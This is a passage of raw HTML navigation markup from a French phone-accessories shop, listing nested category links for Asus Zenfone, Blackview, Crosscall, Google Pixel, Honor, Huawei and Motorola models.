                <a href="https://storephone.fr/1603-zenfone-5-lite-zc600kl">Zenfone 5 Lite (ZC600KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1579-zenfone-6-zs630kl">Zenfone 6 (ZS630KL)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1569-gamme-zenfone-789">Gamme Zenfone 7/8/9</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1580-zenfone-7-zs670ks">Zenfone 7 (ZS670KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1581-zenfone-7-pro-zs671ks">Zenfone 7 Pro (ZS671KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1582-zenfone-8-zs590ks">Zenfone 8 (ZS590KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1583-zenfone-8-flip-zs672ks">Zenfone 8 Flip (ZS672KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1584-zenfone-9-ai2202-1a006euai2202-ai2202b">Zenfone 9 (AI2202-1A006EU/AI2202, AI2202_B)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1588-gamme-zenfone-max">Gamme Zenfone Max</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1591-zenfone-max-m1-zb555kl">Zenfone Max (M1) (ZB555KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1594-zenfone-max-m1-zb556kl">Zenfone Max (M1) (ZB556KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1592-zenfone-max-m2-zb633kl">Zenfone Max (M2) (ZB633KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1593-zenfone-max-zc550kl">Zenfone Max (ZC550KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1595-zenfone-max-plus-m1-zb570tl">Zenfone Max Plus (M1) (ZB570TL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1596-zenfone-max-plus-m2-zb634kl">Zenfone Max Plus (M2) (ZB634KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1590-zenfone-max-pro-m1-zb601klzb602k">Zenfone Max Pro (M1) (ZB601KL/ZB602K).</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1589-zenfone-max-pro-m2-zb631kl">Zenfone Max Pro (M2) (ZB631KL)</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1400-blackview">Blackview</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1402-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1408-a100">A100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1406-a50">A50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1404-a55">A55</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1789-a60">A60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1409-a60-pro">A60 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1413-a70">A70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1412-a70-pro">A70 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1954-a80">A80</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1411-a80-plus">A80 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1439-a80-pro">A80 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1414-a80s">A80s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1405-a85">A85</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1410-a90">A90</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1407-a95">A95</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1401-gamme-blbv">Gamme BL/BV</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1417-bl5000">BL5000</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1418-bl6000-pro">BL6000 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1415-bl8800">BL8800</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1416-bl8800-pro">BL8800 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1427-bv4900">BV4900</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1426-bv4900-pro">BV4900 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1428-bv4900s">BV4900s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1433-bv5100-pro">BV5100 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1422-bv5200">BV5200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1429-bv6300-pro">BV6300 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1444-bv6600">BV6600</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1431-bv6600-pro">BV6600 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1445-bv6600e">BV6600E</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1421-bv7100">BV7100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1420-bv7200">BV7200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1423-bv8800">BV8800</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1419-bv9200">BV9200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1432-bv9800-pro">BV9800 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2173-bv9900">BV9900</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2174-bv9900-pro">BV9900 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1430-bv9900e">BV9900E</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1403-gamme-oscal">Gamme Oscal</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1435-oscal-c20-pro">Oscal C20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1436-oscal-c60">Oscal C60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1434-oscal-c80">Oscal C80</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1438-oscal-s60-dual">Oscal S60 Dual</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1437-oscal-s60-pro">Oscal S60 Pro</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/45-crosscall">Crosscall</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1282-gamme-action">Gamme Action</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1283-action-x3">Action-X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1526-action-x5">Action-X5</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1045-gamme-core">Gamme Core</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1046-core-m4">Core-M4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1079-core-m5">Core-M5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1397-core-x3">Core-X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1207-core-x4">Core-X4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1398-core-x5">Core-X5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1540-core-z5">Core-Z5</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2369-gamme-stellar">Gamme Stellar</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2370-stellar-x5">Stellar-X5</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1523-gamme-trekker">Gamme Trekker</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1524-trekker-x3">Trekker-X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1525-trekker-x4">Trekker-X4</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1194-google">Google</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1213-pixel-4a">Pixel 4a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1216-pixel-4a-5g">Pixel 4a 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1212-pixel-5">Pixel 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1536-pixel-5a-5g">Pixel 5a 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1195-pixel-6">Pixel 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1200-pixel-6-pro">Pixel 6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1196-pixel-6a">Pixel 6a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1240-pixel-7">Pixel 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1241-pixel-7-pro">Pixel 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1701-pixel-7a">Pixel 7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2130-pixel-8">Pixel 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2131-pixel-8-pro">Pixel 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2524-pixel-8a">Pixel 8a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2358-pixel-9">Pixel 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2359-pixel-9-pro">Pixel 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2428-pixel-9-pro-xl">Pixel 9 Pro XL</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2573-pixel-9a">Pixel 9a</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/22-honor">Honor</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/76-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1465-honor-magic4-5g">Honor Magic4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1399-honor-magic4-lite-5g">Honor Magic4 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1206-honor-magic4-pro">Honor Magic4 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1703-honor-magic5">Honor Magic5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1702-honor-magic5-lite">Honor Magic5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1704-honor-magic5-pro">Honor Magic5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2186-honor-magic6-lite">Honor Magic6 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2257-honor-magic6-pro">Honor Magic6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2472-honor-magic7-lite">Honor Magic7 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2471-honor-magic7-pro">Honor Magic7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/147-honor-play">Honor Play</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1370-honor-play-20">Honor Play 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2422-honor-play-50">Honor Play 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2392-honor-play-60-plus">Honor Play 60 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2308-honor-play-8t">Honor Play 8T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2391-honor-play-9t">Honor Play 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1342-honor-x10-5g">Honor X10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1027-honor-x20">Honor X20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1085-honor-x30i">Honor X30i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1788-honor-x40">Honor X40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2491-honor-x5-plus">Honor X5 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2307-honor-x50">Honor X50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1285-honor-x6">Honor X6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2389-honor-x60">Honor X60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2492-honor-x6a">Honor X6a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2398-honor-x6b">Honor X6b</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1149-honor-x7">Honor X7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1461-honor-x7a">Honor X7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2305-honor-x7b-4g">Honor X7b 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2309-honor-x7b-5g">Honor X7b 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2310-honor-x7b-5g-50mp">Honor X7b 5G (50MP)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2390-honor-x7c-4g">Honor X7c 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2522-honor-x7d-4g">Honor X7d 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2523-honor-x7d-5g">Honor X7d 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1084-honor-x8">Honor X8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1286-honor-x8-5g">Honor X8 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2180-honor-x8a">Honor X8a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2285-honor-x8b">Honor X8b</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1189-honor-x9">Honor X9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1188-honor-x9-5g">Honor X9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1787-honor-x9a">Honor X9a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2306-honor-x9b">Honor X9b</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2477-honor-x9c">Honor X9c</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2388-honor-x9c-smart">Honor X9c Smart</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/74-gamme-10203050">Gamme 10/20/30/50</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/139-honor-10">Honor 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/140-honor-10-lite">Honor 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/141-honor-10x-lite">Honor 10X Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/143-honor-20">Honor 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/144-honor-20-lite">Honor 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/145-honor-20-pro">Honor 20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/491-honor-20e">Honor 20e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/719-honor-20i">Honor 20i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/718-honor-20s">Honor 20s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1344-honor-30i">Honor 30i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1153-honor-50">Honor 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1026-honor-50-lite">Honor 50 Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2266-gamme-200">Gamme 200</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2303-honor-200">Honor 200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2267-honor-200-lite">Honor 200 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2351-honor-200-pro">Honor 200 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2430-honor-200-smart">Honor 200 Smart</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2438-gamme-400">Gamme 400</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2439-honor-400">Honor 400</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2440-honor-400-lite">Honor 400 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2520-honor-400-smart-4g">Honor 400 Smart 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2521-honor-400-smart-5g">Honor 400 Smart 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/72-gamme-67">Gamme 6/7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1336-honor-6a">Honor 6A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/124-honor-6c">Honor 6C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1337-honor-6c-pro">Honor 6C Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/125-honor-6x">Honor 6X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/126-honor-7a">Honor 7A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/127-honor-7s">Honor 7S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/128-honor-7x">Honor 7X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1229-gamme-7090">Gamme 70/90</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1230-honor-70">Honor 70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1700-honor-70-lite">Honor 70 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1742-honor-90">Honor 90</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1743-honor-90-lite">Honor 90 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2333-honor-90-smart">Honor 90 Smart</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/73-gamme-89">Gamme 8/9</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/619-honor-7">Honor 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/129-honor-8">Honor 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/130-honor-8-lite">Honor 8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/618-honor-8-pro">Honor 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/131-honor-8a">Honor 8A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/132-honor-8s">Honor 8S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/133-honor-8x">Honor 8X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/134-honor-9">Honor 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/135-honor-9-lite">Honor 9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/136-honor-9a">Honor 9A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/137-honor-9x">Honor 9X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/138-honor-9x-lite">Honor 9X Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/75-gamme-view">Gamme View</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/420-honor-view-10">Honor View 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/419-honor-view-10-lite">Honor View 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/146-honor-view-20">Honor View 20</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/21-huawei">Huawei</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/480-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/570-enjoy-10s">Enjoy 10s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/481-gr5-2017">GR5 2017</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/68-gamme-mate">Gamme Mate</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/149-mate-10">Mate 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/150-mate-10-lite">Mate 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/151-mate-10-pro">Mate 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/152-mate-20">Mate 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/153-mate-20-lite">Mate 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/154-mate-20-pro">Mate 20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1602-mate-20-x-5g">Mate 20 X 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1340-mate-30">Mate 30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1341-mate-30-pro">Mate 30 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/421-mate-8">Mate 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/148-mate-9">Mate 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/479-mate-9-lite">Mate 9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1335-mate-9-pro">Mate 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1601-mate-x">Mate X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/69-gamme-nova">Gamme Nova</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/155-nova">Nova</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2350-nova-10-pro">Nova 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2349-nova-11-pro">Nova 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/516-nova-2i">Nova 2i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/422-nova-3e">Nova 3e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/194-nova-3i">Nova 3i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/620-nova-4e">Nova 4e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/156-nova-5t">Nova 5T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/794-nova-7i">Nova 7i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1028-nova-8i">Nova 8i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1239-nova-9">Nova 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1812-nova-9-se">Nova 9 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1802-nova-y70">Nova Y70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1363-nova-y70-plus">Nova Y70 Plus</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/70-gamme-p">Gamme P</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/171-p10">P10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/172-p10-lite">P10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/173-p20">P20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/174-p20-lite">P20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/175-p20-pro">P20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/178-p30">P30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/179-p30-lite">P30 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/617-p30-lite-xlnew-edition">P30 Lite XL/New Edition</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/180-p30-pro">P30 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/423-p30-pro-new-edition">P30 Pro New Edition</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/181-p40">P40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/182-p40-lite">P40 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/184-p40-lite-5g">P40 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/183-p40-lite-e">P40 Lite E</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/185-p40-pro">P40 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2129-p50-pro">P50 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1138-p8">P8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1141-p8-lite">P8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/177-p8-lite-2017">P8 Lite 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/176-p9">P9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/170-p9-lite">P9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/567-p9-lite-mini">P9 Lite Mini</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/85-gamme-p-smart">Gamme P Smart</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/186-p-smart">P Smart</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/190-p-smart-2019">P Smart 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/192-p-smart-2020">P Smart 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/193-p-smart-2021">P Smart 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/434-p-smart-pro-2019">P Smart Pro 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/187-p-smart-s">P Smart S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/188-p-smart-z">P Smart Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/189-p-smart">P Smart+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/490-p-smart-2019">P Smart+ 2019</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/71-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/157-y5-2017">Y5 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/158-y5-2018">Y5 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/159-y5-2019">Y5 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/164-y5p">Y5p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/161-y6-2017">Y6 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/162-y6-2018">Y6 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/163-y6-2019">Y6 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/160-y6-pro-2017">Y6 Pro 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/518-y6-pro-2019">Y6 Pro 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/165-y6p">Y6p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/166-y6s-2019">Y6s 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/167-y7-2018">Y7 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/168-y7-2019">Y7 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/800-y7-prime-2019">Y7 Prime 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/517-y7p">Y7p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/169-y8p">Y8p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/500-y9-2019">Y9 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/435-y9-prime-2019">Y9 Prime 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1343-y9a">Y9a</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/27-motorola">Motorola</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1631-moto-e13">Moto E13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2574-moto-e14">Moto E14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2483-moto-e15">Moto E15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1377-moto-e20">Moto E20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1629-moto-e22">Moto E22</a>
                            </li>
                    <li >
